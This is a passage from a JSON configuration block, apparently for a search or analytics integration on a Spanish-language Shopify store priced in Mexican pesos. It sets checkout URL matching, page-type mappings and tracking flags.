#FFFFFF;"]},"search_query_retention":false}}],"settings":{"defaults":{"currency":"MXN","language":"es","hashid":"690a367760ec0c66b90d2a0e05ce2dae"},"account_code":"e21947a902c3b261bf048f94e98da3","search_engines":{"es":{"MXN":"690a367760ec0c66b90d2a0e05ce2dae"}},"checkout_css_selector":".order-summary__body","checkout_summary_urls":[{"value":"/cart/","match_type":"contains"}],"checkout_confirmation_urls":[{"value":"/thank_you","match_type":"contains"},{"value":"/thank-you","match_type":"contains"}],"sales_api_integration":false,"require_cookies_consent":false,"page_type_mappings":[{"id":535,"type":"home","match_conditions":[]},{"id":15116,"type":"product_pages","match_conditions":[]},{"id":29697,"type":"category_pages","match_conditions":[]},{"id":44278,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"shopify","user_history_enabled":false}}])